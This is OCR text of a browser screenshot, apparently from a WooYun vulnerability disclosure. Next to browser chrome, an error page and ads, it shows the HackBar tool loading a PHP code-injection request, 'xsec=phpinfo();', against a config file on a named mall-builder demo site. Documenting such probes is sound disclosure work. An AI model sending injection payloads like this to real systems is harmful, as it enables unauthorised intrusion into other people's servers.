 democn.mall-builder.com/config/config.inc.php?xsec=phpinfo();
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝(原淘宝特卖) Tasks SCANV - 专注网站安… Design Data - ChunG… 慕课网-国内最大的IT…
INT SQL XSS Encryption Encoding Other
Load URL http://democn.mall-builder.com/config/config.inc.php?xsec=phpinfo();
Split URL
Execute
Enable Post data Enable Referrer
连接被重置
载入页面时到服务器的连接被重置。
此站点暂时不可用或者太忙。请稍后再试。
如果您无法载入任何页面，请检查您计算机的网络连接。
如果您的计算机或网络受到防火墙或者代理服务器的保护，请确认 Firefox 已
访问网络。
访问火狐主页 重试
Bai du 百度
北京石油交易所 热 网络工程师待遇 热 ecshop网店系统 热 软件工程师待遇 渤海商品交易所 独立网店系统
sina新浪 微操盘 T+1 申购 1万元 实盘操作权 只需39.9元 马上申购
股市有风险，投资需
www.wooyun.org